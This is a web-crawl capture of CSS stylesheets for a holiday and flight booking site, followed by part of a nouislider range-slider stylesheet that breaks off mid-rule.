.Accommodation-ul > li {position: relative; color:#169D63; font-family: "DM Sans", sans-serif; float:left; margin-right:10px; list-style-type: none; font-size:15px; font-weight:500;  line-height: 34px; text-transform:inherit; }
.Accommodation-ul > li i{ color:#169D63;}

.Accommodation-ul2{ margin:0px 0px 0px 0px; display:inline-block; padding:0px;}
.Accommodation-ul2 > li {position: relative; color:#169D63; float:left; margin-right:10px; list-style-type: none; font-size:17px; font-weight:500;  line-height: 34px; text-transform:inherit; }
.Accommodation-ul2 > li i{ color:#169D63;}

.selected-ul{ margin:0px 0px 10px 0px; display:inline-block; padding:0px;}
.selected-ul > li {position: relative; padding:0 10px; Background:#169D63; border-radius:8px; color:#fff; font-family: "DM Sans", sans-serif; list-style-type: none; font-size:13px; line-height: 34px; text-transform:inherit; }
.selected-ul > li i{ color:#fff;}

.selected-ul2{ margin:0px 0px 10px 0px; display:inline-block; padding:0px;}
.selected-ul2 > li {position: relative; padding:0 30px; Background:#169D63; border-radius:8px; color:#fff; list-style-type: none; font-size:13px; line-height: 34px; text-transform:inherit; }
.selected-ul2 > li i{ color:#fff;}

.selectedgrey-ul{ margin:0px 0px 10px 0px; display:inline-block; padding:0px;}
.selectedgrey-ul > li {position: relative; padding:0 26px; border-radius:8px; border: 1px solid #777777; color:#777; font-family: "DM Sans", sans-serif; list-style-type: none; font-size:13px; line-height: 34px; text-transform:inherit; }
.selectedgrey-ul > li i{ color:#777777;}

.Inclusions-ul{ margin:0px; display:inline-block; padding:0px;}
.Inclusions-ul > li {position: relative; padding:0 25px 15px 34px; color:#262626; font-family: "DM Sans", sans-serif; list-style-type: none; font-size:13px; text-transform:inherit; }
.Inclusions-ul > li:after{background: url(../svg-icon/right-arrow.svg) no-repeat scroll 0 0; content:""; position:absolute; left:0px; top:2px; width:20px; height:20px;}
.Exclusions-ul{ margin:0px; display:inline-block; padding:0px;} 
.Exclusions-ul > li {position: relative; padding:0 25px 15px 34px; color:#262626; font-family: "DM Sans", sans-serif; list-style-type: none; font-size:13px; text-transform:inherit; }
.Exclusions-ul > li:after{background: url(../svg-icon/close-arrow.svg) no-repeat scroll 0 0; content:""; position:absolute; left:0px; top:2px; width:20px; height:20px;}
.needhelp-ul{ margin:0px; padding:0px;}
.needhelp-ul > li {position: relative; vertical-align:middle; padding:0 0 15px 0; color:#262626; font-family: "DM Sans", sans-serif; list-style-type: none; font-size:16px; text-transform:inherit; }
.needhelp-ul > li img{ width:24px; height:24px; }
.needhelp-ul > li span{display:inline-block; text-align:center; padding-top:7px; width:39px; height:39px; Background:#0A777D0F; border-radius:50%; margin-right:10px;}
.needhelp-ul > li small{ width:100%;}


.accommodation-bottom{ margin-top:-20px; padding-top:20px !important; font-size:12px;}
.accommodation-bottom span i{ margin-right:3px; color:#A7A8A9;}
.height-custom{ height:374px; overflow-x:hidden; padding-right:10px;}
.line-center{ position:relative;}
.line-center:after{ width:1px; height:100%; left:-5px; content:""; position:absolute; top:0px; bottom:0px; Background:#E0E0E0;}
.btn-outline-Readmore {color: #1259BF; padding:5px 15px;  border-color: #1259BF; }

.accordion #cacellation .collapse::before{
position: absolute; content: " "; right: 14.5px; top:28px !important; top: calc(50% + -2px); width: 8px; height: 8px;
border-color: #CCC;  border-top: 2px solid;  border-right: 2px solid;  -webkit-transform: translate(-50%, -50%) rotate(-45deg);
transform: translate(-50%, -50%) rotate(-45deg);  -webkit-transition: all 0.2s ease;
transition: all 0.2s ease; -webkit-backface-visibility: hidden;  backface-visibility: hidden;  z-index:2;  color:#0B58C7; 	}
.accordion #cacellation .collapsed::before { top: calc(50% - -0px); -webkit-transform: translate(-47%, -85%) rotate(135deg);
transform: translate(-47%, -85%) rotate(135deg);}


.Flight-Details .nav-pills .nav-item a{border:solid 1px #D8D8D8;  margin-right:10px; color:#262626; border-radius:8px; Background:rgba(251, 251, 251, 1);}
.Flight-Details .nav-pills .nav-item a.active::before, .Accommodation .nav-pills .nav-item a::before{ display:none;}
.Flight-Details .nav-pills .nav-item a.active{Background:#F8FCFF; color:#262626; border:solid 1px #1C80C2;}
.Flight-Details .nav-pills .nav-item a img{ float:none; margin-right:5px;}


.Flight-Details-r .nav-pills .nav-item a{border:solid 1px #D8D8D8; margin-right:10px; color:#262626; border-radius:8px;}
.Flight-Details-r .nav-pills .nav-item a.active::before, .Accommodation .nav-pills .nav-item a::before{ display:none;}
.Flight-Details-r .nav-pills .nav-item a.active{Background:#FFF9F4; color:#262626; border:solid 1px #7E4003;}
.Flight-Details-r .nav-pills .nav-item a img{ float:none; margin-right:5px;}
.planeline2{ position:relative; width:75%; text-align:center; display:inline-block; border-bottom:dashed 1px #7E4003; padding-bottom:5px;}
.planeline2:after{ width:17px; height:16px; position:absolute; bottom:-9.6px; right:-2px; content:""; background: url(../svg-icon/b-plane-r.svg) no-repeat scroll 0 0;}

.wathertime{ border:1px solid #E0E7ED; background: #F2FBFF; font-family: "DM Sans", sans-serif;}
.wathertime-top {font-size:20px;}
.wathertime-top span{ color:#16469D; font-size:15px;}
.wathertime-middle img{ width:50%;}
.wathertime-bottom{font-size:16px; text-align:left;}
.wathertime-bottom span{ color:rgba(22, 70, 157, 1); font-size:13px;}
.wathertime-bottom p{color:#16469D;}
.review-summary{background: url(../images/starpackage.png) no-repeat scroll 0 0; Background-position:25px -6px;}
.btn-outline-flight-c {color: #fff !important; Background:#0D8AA8; padding:5px 15px;  border-color: #0D8AA8; }
.btn-outline-flight-c:hover{ color:#fff;}
.btn-outline-flight-c a:focus{color:#fff;}
.btn-outline-flight-r {color: #0D8AA8; padding:5px 15px;  border-color: #0D8AA8; }
.btn-outline-flight-r:hover{color: #0D8AA8;}
.top-up{ z-index:1024; position:fixed; bottom:0px; width:61.9%; Background:#fff; padding:20px;
-webkit-border-top-left-radius: 15px;
-webkit-border-top-right-radius: 15px;
-moz-border-radius-topleft: 15px;
-moz-border-radius-topright: 15px;
border-top-left-radius: 15px;
border-top-right-radius: 15px;
}

.top-up2{ z-index:1024; position: sticky; bottom:0px; width:95%; margin:0 auto; Background:#fff; padding:20px;
-webkit-border-top-left-radius: 15px;
-webkit-border-top-right-radius: 15px;
-moz-border-radius-topleft: 15px;
-moz-border-radius-topright: 15px;
border-top-left-radius: 15px;
border-top-right-radius: 15px;
}

.top-up3{ z-index:1024; position:fixed; bottom:0px; width:998px; Background:#fff; padding:20px;
-webkit-border-top-left-radius: 15px;
-webkit-border-top-right-radius: 15px;
-moz-border-radius-topleft: 15px;
-moz-border-radius-topright: 15px;
border-top-left-radius: 15px;
border-top-right-radius: 15px; margin-left:10px;
} 
.Review-Your-Itinerary{ Background:#EEF5FF;}

.Review-Your-Itinerary .nav-pills .nav-item a{border-bottom:0; margin-right:0px; color:#262626; border-radius:0px;}
.Review-Your-Itinerary .nav-pills .nav-item a.active::before, .Review-Your-Itinerary .nav-pills .nav-item a::before{ display:none;}
.Review-Your-Itinerary .nav-pills .nav-item a.active{border-bottom:solid 2px #3A7AD9; background:transparent; color:#000;}
.bg-lightgreen{background: linear-gradient(173.28deg, rgba(16, 202, 59, 0.059) -65.28%, rgba(18, 233, 198, 0.051) 188.88%);}
.sticky-top2 {position: -webkit-sticky;  position: sticky;  top: 137px;  z-index: 1020; } 
.sticky-top3 {position: -webkit-sticky;  position: sticky;  top: 140px;  z-index: 1; }  
.sticky-top4 {position: -webkit-sticky;  position: sticky;  top: 113px;  z-index: 1020; } 
.borderdasshed{ border:dashed 1px #dee2e6; margin:5px 0;} 
.dashboard-t{ border-top:dashed 1px #dee2e6;} 
.listdubaivisa{ margin:0px 0px 10px 0px; padding:0px; list-style:none; display:inline-block;}
.listdubaivisa > li {position: relative; width:31.333333%; padding:0 10px; float:left; list-style-type: none; font-size:13px; text-transform:inherit; }
.listdubaivisa > li:before{ content:""; position:absolute; height:36px; right:20px; top:5px; width:1px; Background:#D9D9D9;}
.listdubaivisa > li:after{ content:""; position:absolute; width:80%; height:1px; left:1%; bottom:-8px; Background:#D9D9D9;}
.listdubaivisa > li:last-child:before{width:0px;}

.listdubaivisa2{ margin:0px 0px 10px 0px; padding:0px; list-style:none; display:inline-block;}
.listdubaivisa2 > li {position: relative; width:31.333333%; padding:0 10px; float:left; list-style-type: none; font-size:13px; text-transform:inherit; }
.listdubaivisa2 > li:before{ content:""; position:absolute; height:36px; right:20px; top:5px; width:1px; Background:#D9D9D9;}
.listdubaivisa2 > li:last-child:before{width:0px;}

.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active{ Background:#0e6871; border-color:#0e6871;}

/* holday css end */



.needhelpribben{ position:absolute; top:7px; height:29px; padding-left:20px; color:rgba(0, 0, 0, 1); line-height:29px; Background:#FBE09D; right:0px; 
-webkit-border-bottom-left-radius: 20px;
-moz-border-radius-bottomleft: 20px;
border-bottom-left-radius: 20px;}
.needhelpribben:before{ position:absolute; right:-19px; top:0px; content:''; width:19px; height:39px; background: url("../svg-icon/time-right.svg") no-repeat;}
.sticky-top{top:-2px;}
.enquery2{Background:#FAFFFF !important; border:1px solid #0E5052;}
.navbar-fixed-top3{ Background:#f8f8f8; padding:10px 0 0 0; z-index:1;} 
.navbar-fixed-top3:after{content:""; position:absolute; height:183px;  z-index:-9; left:-13px; top:-118px; width:109%; Background:#f8f8f8;} 
.bgt-top{ Background:#EFFAFF;}
.emi table{margin-bottom:0px;}
.emi .table th, .emi .table td{padding:0.35rem 0.75rem; Border-top:0px; border-bottom:1px dashed #dee2e6;}
.emi .table td{ font-size:12px;}
.emi .table tr:last-child > th, .emi .table tr:last-child > td{border:0px;}

.offertext {font-family: "PT Serif", serif; font-weight: 600;  font-style: normal;}
.great-vibes-regular{font-family: "Great Vibes", cursive; font-weight: 400; font-style: normal;}
.bluelight{background: linear-gradient(180deg, #E6F8FB 0%, #72A9BC 100%);}
.rotate-1{transform: rotate(-10deg); -webkit-transform: rotate(-10deg);  -moz-transform: rotate(-10deg); -ms-transform: rotate(-10deg); -o-transform: rotate(-10deg); filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);}
.speker{ position:relative;}
.speker:after{ position:absolute; content:""; width:150px; height:142px; z-index:1;  background: url(../images/3dicons.png) no-repeat scroll 0 0; top:10px; right:-50px;}
.w-resize2{ max-width:900px;}
.w-resize3{ max-width:932px;}
.select-btn{border:1px solid #034B63; color:#034B63;}
.c-curve{border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important;}
.input-group-text{-webkit-border-top-right-radius: 6px;
-webkit-border-bottom-right-radius: 6px;
-moz-border-radius-topright: 6px;
-moz-border-radius-bottomright: 6px;
border-top-right-radius: 6px;
border-bottom-right-radius: 6px;}
.c-group .input-group-text {border-color: #034B63; Background:#034B63; color: #fff;}
.c-group .form-control{border-color: #034B63;  font-size: 15px; color: #034B63;}
.top, .bottom1{ position:relative;}
.top1:after{ position:absolute; content:""; width:112px; height:98px; z-index:1;  background: url(../images/left-line.png) no-repeat scroll 0 0; top:0px; left:0px;}
.top1:before{ position:absolute; content:""; width:89px; height:121px; z-index:1;  background: url(../images/right-line.png) no-repeat scroll 0 0; top:0px; right:0px;}

.bottom1:before{ position:absolute; content:""; width:94px; height:123px; z-index:1;  background: url(../images/line-arrow.png) no-repeat scroll 0 0; bottom:0px; left:0px;}
.bottom1:after{ position:absolute; content:""; width:68px; height:107px; z-index:1;  background: url(../images/line-arrow2.png) no-repeat scroll 0 0; bottom:0px; right:0px;}
.gb{background: linear-gradient(white, white) padding-box, linear-gradient(to right, #C02E38, #2E66CD) border-box; border-radius: 50em; border: 1px solid transparent;}

.gb2{background: rgb(192,46,56);
background: -moz-linear-gradient(90deg, rgba(192,46,56,1) 0%, rgba(46,102,205,1) 100%);
background: -webkit-linear-gradient(90deg, rgba(192,46,56,1) 0%, rgba(46,102,205,1) 100%);
background: linear-gradient(90deg, rgba(192,46,56,1) 0%, rgba(46,102,205,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#c02e38",endColorstr="#2e66cd",GradientType=1); border-radius: 50em; border: 1px solid transparent;}

.card2{ border:solid 5px #D9D9D9; border-radius:15px; overflow:hidden; position:relative;}
.card2 img{ width:100%; display:inherit;}

/* common */
.ribbonoverlay {
  width: 150px;
  height: 150px;
  overflow: hidden;
  position: absolute;
}
.ribbonoverlay::before,
.ribbonoverlay::after {
  position: absolute;
  z-index: -1;
  content: '';
  display: block;
  border: 5px solid #2980b9;
}
.ribbonoverlay span {
  position: absolute;
  display: block;
  width: 225px;
  padding: 2px 0;
  background: linear-gradient(180deg, #2989D8 0%, #1E5799 100%);
  box-shadow: 0 5px 10px rgba(0,0,0,.1);
  color: #fff;
  text-shadow: 0 1px 1px rgba(0,0,0,.2);
  text-transform: uppercase;
  text-align: center;
}

/* top left*/
.ribbonoverlay-top-left {
  top: -10px;
  left: -10px;
}
.ribbonoverlay-top-left::before,
.ribbonoverlay-top-left::after {
  border-top-color: transparent;
  border-left-color: transparent;
}
.ribbonoverlay-top-left::before {
  top: 0;
  right: 0;
}
.ribbonoverlay-top-left::after {
  bottom: 0;
  left: 0;
}
.ribbonoverlay-top-left span {
  right: -21px;
  top: 46px;
  transform: rotate(-45deg);
}

.card2 .innderbox{ position:absolute; bottom:10px; width:100%; padding:0 5%; text-align:left;}
.card2:before {
position: absolute; /* Sit on top of the page content */
width: 100%; /* Full width (cover the whole page) */
height: 100%; /* Full height (cover the whole page) */
top: 0;
left: 0;
right: 0;
bottom: 0;
cursor: pointer; /* Add a pointer on hover */
content: "";
border-radius: 0px;
background: rgb(0,0,0);
background: linear-gradient(0deg, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0) 100%);
}

.Recommended{ width:100%; Background:#fff;}

.imageBox{position: relative;}
.imageBox .hoverImg {position: absolute; left: 0; top: 0; display: none; width:100%;}
.imageBox:hover .hoverImg {display: block; cursor:pointer;}
.imageBox:hover .hoverImg {display: block;}
.hoverImg:hover >.imageInn{ display:none;}
.imageBox img{width:80px !important; display:inline-block !important;}

.expertcircle1, .expertcircle2{ position:relative;}
.expertcircle1:after, .expertcircle1:before{content:""; position:absolute; left:-9%; top:-10%; border:1px solid #f7f7f7; border-radius:50%; z-index:0; width:120%; height:120%;}
.expertcircle1:before{left:0%; top:0%; width:100%; height:100%;}

.expertcircle2:after, .expertcircle2:before{content:""; position:absolute; left:10%; top:10%; border:1px solid #f7f7f7; border-radius:50%; z-index:0; width:80%; height:80%;}
.expertcircle2:before{left:20%; top:20%; width:60%; height:60%;}
.textupontop{ position:relative; z-index:5;}

.border-primary3 {border-right:solid 1px rgba(12, 101, 159, 1) !important}
.cherry-c{color: #7E4003;}
.color2{ color:#4b4b4b;}
.holdtext{color:rgba(0, 0, 0, 0.85);}
.lbcolor{color: rgba(9, 102, 142, 1);}
.text-green{color: #1FAF38;}
.greytextn{color: #5C5B5B;}
.greybtn{background: #F8F8F8; color:#4B4B4B; font-size:11px; padding:2px 5px;}
.greay3{color: #777777;}
.vlight{color: #444444;}
.terminal{color: #555555;}
.green-text{color: #19AD6F;}
.darkgreen2{color:#034B63}
.darkb{border:1px solid #034B63;}
.textstar{ color:#F1BA0A;}
.textstarfade{ color:#F5E9C3;}
.darktextn{ color:#020202;}
.fSummary{border-bottom: 1px dashed  #00000033} 
.greenn{color: #39AA4D;}
.popupcoor{color:#1A1A1A;}
.bgdarkcreem{ Background:#EFD7C0;}
.bgcream{background: #F6F7F8;}
.bgsky{background: #3B97D20F;}
.bgsky2{background:rgba(59, 151, 210, 0.06);}
.fbg{background: #108E9F;}
.btnbg2{background: #DEF2FF;}
.bg3blue{background: #E1FBFF; Border-top:solid 1px #ADA0A0; border-bottom:solid 1px #ADA0A0;}
.btn-green3{background: #128D9E;}

.onward{ border:1px solid #2877EA; z-index:2; Background:#fff; padding:0px 10px 0px 5px; border-radius:20px; position:absolute; bottom:-27px; left:13px;}
.h-26{height: 16% !important;}
.btnn2{border-color:0D8AA8; background-color:#0D8AA8;}
.policypopup{ Background:#EFFAFF;}
.policypopup ul{ border:1px solid rgba(0, 0, 0, 0.125); border-radius:10px; padding:10px !important;}
.policypopup .nav-tabs .nav-item .nav-link.active::after{background:#FA3A3A; height:2px;}
.policypopup .nav-tabs .nav-item .nav-link.active{ font-weight:normal; color:#262626;}
.texts1{text-shadow: 0px 2px 5px #000;} 
.w-65{width:65% !important;} 
.w-70{width:70% !important;}

.border-right3 {width:3px; height:100%; z-index:25; background: url(../svg-icon/line-curve.svg) no-repeat scroll 0 0;  position:absolute; right:0px; border-radius:4%;}
.border-right4 {width:3px; height:80%; z-index:25; background: url(../svg-icon/line-curve.svg) no-repeat scroll 0 0;  position:absolute; right:7px; top:6px; border-radius:4%;}
.border-right5 {width:3px; height:80%; z-index:25; background: url(../svg-icon/line-curve.svg) no-repeat scroll 0 0;  position:absolute; right:17px; top:6px; border-radius:4%;}

.btn-danger{border-color:#FA3A3A;}
.color1{ color:#605D5D;}

.destinationupdate .ui.search.selection.dropdown > input.search{height:auto !important; line-height:normal; padding:0px;}
.destinationupdate .ui.selection.dropdown{ padding:0px !important; min-height:auto !important; max-height:auto !important;}
.destinationupdate .did-floating-label-content7{ margin-bottom:0px !important;}
.destinationupdate .did-floating-input7{ margin:0px; padding:24px 0px 0px 0px !important; font-size:18px !important; color:#1A1A1A !important; font-weight:400 !important; font-family: "Lato", sans-serif !important;}
.destinationupdate .did-floating-label-content7 .form-control::placeholder{ color:#1A1A1A !important; font-weight:600 !important; font-size:18px !important;}
.destinationupdate .ui.search.dropdown > .text{ font-weight:600 !important; color:#1A1A1A !important;  font-size:18px !important;}
.destinationupdate .did-floating-label7{ color:#888888;}
.bg-light-new-h{ Background:rgba(255, 255, 255, 1);}
.btn-outline-primary2 {color: #000; border-color: #ccc;}
.greenbg-holiday{background: rgba(218, 242, 228, 0.66); color:#0B7B38;}
.greenbg-holiday span{ color:#1B201D; text-decoration:underline;}
.decoration{text-decoration:underline;}
.btn-toogle{background:#11666A !important; border-color:#11666A; color:#fff;}
.homecalander .form-control::placeholder{ color:#605D5D !important;}
.date-calander .form-control::placeholder{ color:#605D5D !important;} 
.mr-6{margin-right:4.5rem !important;}

.h-color1{color:#1A1A1A;}
.h-color2{color:rgba(48, 45, 45, 1);}
.h-color3{color:#2196F3;}
.h-color4{color:#04A74C;}
.h-color5{color: #1F1D1D;}
.h-color6{color:#169D63;}
.h-color7{color:rgba(96, 91, 91, 1);}
.h-color8{color:#0E69BB;}
.h-color9{color:#158D36;}
.h-color10{color:#84898F !important;}
.h-color11{color: rgba(101, 101, 101, 1);}
.h-color12{color:rgba(99, 96, 96, 1)}
.h-color13{color:rgba(62, 54, 54, 1)}
.h-color14{ color:rgba(16, 136, 215, 1);}
.h-color15{color: rgba(0, 0, 0, 0.7);}
.h-color16{color: rgba(38, 38, 38, 1)}
.h-color17{color: rgba(75, 75, 75, 1);}
.h-color18{color: rgba(0, 0, 0, 0.9);}
.h-color19{color: rgba(8, 162, 13, 1);}
.h-color20{color: rgba(136, 136, 136, 1);}
.bg-light-new-h2{background: rgba(25, 71, 138, 0.05);}

.bg-color1{Background:#169D64;}
.bg-color2{background: rgba(247, 247, 247, 1);}
.bg-color3{background: rgba(255, 245, 245, 1);}
.bg-color4{background: rgba(243, 250, 255, 1);}
.bg-color5{background: rgba(244, 244, 244, 1);}
.bg-color6{background: rgba(243, 242, 242, 1);}

.borderatbus{ border-color:rgba(170, 170, 170, 1)!important;}	

.border-primary2 {border-color: #6BBBEF !important;}
.b-button{border: 1px solid #2C5AA0; Background:#fff; color:#2C5AA0;}

.top-number{ border:solid 1px #DF2020; Background:#fff; border-radius:25px; top:-10px; right:-10px; position:absolute; width:25px; height:24px; line-height:21px; text-align:center;}


.line-blue { position:relative; margin:0 8px;}
.line-blue em{width:3px; height:21px; z-index:25; top:0px; background: url(../svg-icon/line-curve-r.svg) no-repeat scroll 0 0;  position:absolute; right:0px;}
.custom-text-drop2 .ui.search.dropdown > .text{ font-size:17px !important; color:#000 !important; font-weight:600 !important;}
.thumimgicon{ position:absolute; margin:50px 64px; color:#fff; top:0px; text-align:center;}
.Flight-Details .nav-link:before{display:none;}




#my-carousel .owl-dots{ display:block;}
#my-carousel .next-slide{ width:106px; color:#0e6871;} 
#my-carousel .owl-nav button.owl-next{right:54px !important;}
#my-carousel .owl-nav button.owl-prev{right:92px !important;}
#my-carousel .owl-dots {display: block; top: -30px; position: relative;  text-align:center;}
#my-carousel .owl-dots .owl-dot span {width: 8px;  height: 8px; margin: 5px 3px;  background: rgba(217, 217, 217, 0.36); display: block;  -webkit-backface-visibility: visible;
transition: opacity .2s ease; border-radius: 30px;}
#my-carousel .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {background: #fff; width:29px;}
#my-carousel sup{top: -1em;}



.main-thumdiv{ position:absolute; right:30px; bottom:40px; z-index:5;}
.navigator img{width:40px; height:40px; } 
.navigator{border:solid 2px #fff;}
.navigation-img-wrapper {
  text-align:center;
  .navigator {
    display:inline-block; 
    width:40px;
	margin-left:-19px;
    height:40px;
	overflow:hidden;
    text-align : center;
    cursor:pointer;
    border-radius: 50%;
    &.active{
      color:white;
	}
  }
}
.btnadd-flight{Background:rgba(31, 126, 151, 1)}
.btn-outline-danger2 {color:rgba(250, 58, 58, 1); border-color: rgba(250, 58, 58, 1);}
.btn-outline-danger2:hover{color:rgba(250, 58, 58, 1);}
.custom-datenew{top:10px !important;}
.custom-datenew #Date1{ font-weight:600; color:#000; font-size:17px !important;}
.img-position{ position:absolute; left:97px; top:-10px;}
.resultdetails .nav-tabs .nav-item .nav-link{ color:rgba(105, 100, 100, 1);}
.resultdetails .nav-tabs .nav-item .nav-link.active{ color: #FB4040; font-weight:bold;}

.emi-bg{background: linear-gradient(91.18deg, #EEFAFF 1.01%, #EAF8FF 127.29%, #ABE5FF 150.98%, #FFFFFF 215.2%);}
.emi-bg span{ color:rgba(31, 126, 151, 1);}

.hdybluebtn{-webkit-border-top-right-radius: 6px; -webkit-border-bottom-left-radius: 40px; -moz-border-radius-topright: 6px;
-moz-border-radius-bottomleft: 40px; border-top-right-radius: 6px; border-bottom-left-radius: 40px;
background: rgba(31, 126, 151, 1); color:#fff; padding:3px 10px 3px 18px; font-size:11px; text-align:right; display:inline-block;}



/* font family start */
.dm-f{font-family: "DM Sans", sans-serif !important;}
.Poppins{ font-family: "Poppins", sans-serif !important;}
.lato-f{font-family: "Lato", sans-serif !important;}
/* font family end */

.paymentstrip{color:rgba(28, 143, 94, 1); text-align:center; background: linear-gradient(90deg, rgba(206, 234, 222, 0.1) 0%, rgba(206, 234, 222, 0.42) 53.13%, rgba(22, 157, 99, 0.02) 100%);}
.payicon{ width:30px;}

.circle3{text-align: center; height:40px; line-height:40px; width:40px;  border-radius:50px; Background:#0A777D0F;  padding-top:8px; margin-right:10px;}
.need-help2 ul{padding:0px; margin:0px;}
.need-help2 li{ border-bottom:solid 1px rgba(204, 176, 176, 1); padding:15px 0 15px 15px; color:#000;}
.need-help2 li:last-child{ border:0px; }
.need-help2 li:first-child{padding-top:0px;}
.plnew{ padding-left:80px !important;}
.btncustom-new{ padding:5px 33px;}
.w-10{ width:14%;}
.w-20{ width:22%;}
.w-30{ width:22%;}
.w-72{ width:69.333%; margin:0 15px;}
.w-78{ width:25.5%; margin:0 15px;}
.linew{ min-width:auto !important; margin:0 5px;} 
.accomodationstar{ position:absolute; font-size:15px; top:20px; border-radius:6px; color:#fff; right:20px; Background:rgba(0, 0, 0, 0.5); padding:2px 5px;}
.pt-7new{ margin-top:80px !important;}
.pt-8new{ margin-top:50px !important;}
.pl-9new{ padding-left:40px !important;}
.paddingnew2{ padding-left:9px !important;}
.locationicon2{ position:relative; padding-left:20px;}
.locationicon2:after{position:absolute; left:0px; top:2px; content:''; width:22px; height:25px; background: url("../svg-icon/lication-pin2.svg") no-repeat;}
.modalepockup{ max-width:1000px;}
.recommendedflight{max-width:859px !important;}
.border-rightng{border-right:1px #000 solid; } 
.bgnewbtn{ Background:#0A667C;}

/*.owl-one .owl-item img {height: 163px !important;}*/

.neww1{max-width:26.667%; padding-left: 5px; padding-right: 5px;}
.neww2{max-width:49.667%; padding-left: 5px; padding-right: 5px;}
.neww3{max-width:23.333%; padding-left: 5px; padding-right: 5px;}

/*********************Akhila************************/
 .nav-tabs .nav-item .nav-link.dealsTab{text-transform: uppercase;}
  .nav-tabs .nav-item .nav-link.dealsTab{text-transform: uppercase;

--- FILE ---
content_type: text/css
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/nouislider.min.css
body_size: 1872
content:
/*!
 * Materialize 1.0.0 (http://materializecss.com)
 * Copyright 2014-2015 Materialize
 * MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 */

/*! nouislider - 9.1.0 - 2016-12-10 16:00:32 */


/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
 .noUi-target,
 .noUi-target * {
   -webkit-touch-callout: none;
   -webkit-tap-highlight-color: rgba(0,0,0,0);
   -webkit-user-select: none;
   -ms-touch-action: none;
   touch-action: none;
   -ms-user-select: none;
   -moz-user-select: none;
   user-select: none;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
 }
 .noUi-target {
   position: relative;
   direction: ltr;
 }
 .noUi-base {
   width: 100%;
   height: 100%;
   position: relative;
   z-index: 1; /* Fix 401 */
 }
 .noUi-connect {
   position: absolute;
   right: 0;
   top: 0;
   left: 0;
   bottom: 0;
 }
 .noUi-origin {
   position: absolute;
   height: 0;
   width: 0;
 }
 .noUi-handle {
   position: relative;
   z-index: 1;
 }
 .noUi-state-tap .noUi-connect,
 .noUi-state-tap .noUi-origin {
   -webkit-transition: top 0.25s, right 0.25s, bottom 0.25s, left 0.25s;
   transition: top 0.25s, right 0.25s, bottom 0.25s, left 0.25s;
 }
 .noUi-state-drag * {
   cursor: inherit !important;
 }
 
 .noUi-handle-touch-area{
     position: relative;
     width: 44px;
     height: 44px;
     left: -15px;
     top: -15px;
 }
 /* Painting and performance;
  * Browsers can paint handles in their own layer.
  */
 .noUi-base,
 .noUi-handle {
   -webkit-transform: translate3d(0,0,0);
   transform: translate3d(0,0,0);
 }
 
 /* Slider size and handle placement;
  */
 .noUi-horizontal {
   height: 18px;
 }
 .noUi-horizontal .noUi-handle {
   width: 34px;
   height: 28px;
   left: -17px;
   top: -6px;
 }
 .noUi-vertical {
   width: 18px;
 }
 .noUi-vertical .noUi-handle {
   width: 28px;
   height: 34px;
   left: -6px;
   top: -17px;
 }
 
 /* Styling;
  */
 .noUi-target {
   background: #cdcdcd;
   border-radius: 4px;
   border: 1px solid transparent;
 }
 .noUi-connect {
   //background: #f52365;
  background: linear-gradient(var(--primary3),var(--primary3));
   -webkit-transition: background 450ms;
   transition: background 450ms;
 }
 
 /* Handles and cursors;
  */
 .noUi-draggable {
   cursor: ew-resize;
 }
 .noUi-vertical .noUi-draggable {
   cursor: ns-resize;
 }
 .noUi-handle {
   border: 1px solid #D9D9D9;
   border-radius: 3px;
   background: #FFF;
   cursor: default;
   box-shadow: inset 0 0 1px #FFF,
   inset 0 1px 7px #EBEBEB,
   0 3px 6px -3px #BBB;
 }
 .noUi-active {
   box-shadow: inset 0 0 1px #FFF,
   inset 0 1px 7px #DDD,
   0 3px 6px -3px #BBB;
 }
 
 /* Handle stripes
  */
 .noUi-handle:before,
 .noUi-handle:after {
   content: "";
   display: block;
   position: absolute;
   height: 14px;
   width: 1px;
   background: #E8E7E6;
   left: 14px;
   top: 6px;
 }
 .noUi-handle:after {
   left: 17px;
 }
 .noUi-vertical .noUi-handle:before,
 .noUi-vertical .noUi-handle:after {
   width: 14px;
   height: 1px;
   left: 6px;
   top: 14px;
 }
 .noUi-vertical .noUi-handle:after {
   top: 17px;
 }
 
 /* Disabled state;
  */
 
 [disabled] .noUi-connect {
   background: #B8B8B8;
 }
 [disabled].noUi-target,
 [disabled].noUi-handle,
 [disabled] .noUi-handle {
   cursor: not-allowed;
 }
 
 
 /* Base;
  *
  */
 .noUi-pips,
 .noUi-pips * {
   -moz-box-sizing: border-box;
   box-sizing: border-box;
 }
 .noUi-pips {
   position: absolute;
   color: #999;
 }
 
 /* Values;
  *
  */
 .noUi-value {
   position: absolute;
   text-align: center;
 }
 .noUi-value-sub {
   color: #ccc;
   font-size: 10px;
 }
 
 /* Markings;
  *
  */
 .noUi-marker {
   position: absolute;
   background: #CCC;
 }
 .noUi-marker-sub {
   background: #AAA;
 }
 .noUi-marker-large {
   background: #AAA;
 }
 
 /* Horizontal layout;
  *
  */
 .noUi-pips-horizontal {
   padding: 10px 0;
   height: 80px;
   top: 100%;
   left: 0;
   width: 100%;
 }
 .noUi-value-horizontal {
   -webkit-transform: translate3d(-50%,50%,0);
   transform: translate3d(-50%,50%,0);
 }
 
 .noUi-marker-horizontal.noUi-marker {
   margin-left: -1px;
   width: 2px;
   height: 5px;
 }
 .noUi-marker-horizontal.noUi-marker-sub {
   height: 10px;
 }
 .noUi-marker-horizontal.noUi-marker-large {
   height: 15px;
 }
 
 /* Vertical layout;
  *
  */
 .noUi-pips-vertical {
   padding: 0 10px;
   height: 100%;
   top: 0;
   left: 100%;
 }
 .noUi-value-vertical {
   -webkit-transform: translate3d(0,50%,0);
   transform: translate3d(0,50%,0);
   padding-left: 25px;
 }
 
 .noUi-marker-vertical.noUi-marker {
   width: 5px;
   height: 2px;
   margin-top: -1px;
 }
 .noUi-marker-vertical.noUi-marker-sub {
   width: 10px;
 }
 .noUi-marker-vertical.noUi-marker-large {
   width: 15px;
 }
 
 .noUi-tooltip {
    font-size: 0px;
   display: block;
   position: absolute;
   border: 1px solid transparent;
   border-radius: 3px;
   background: #fff;
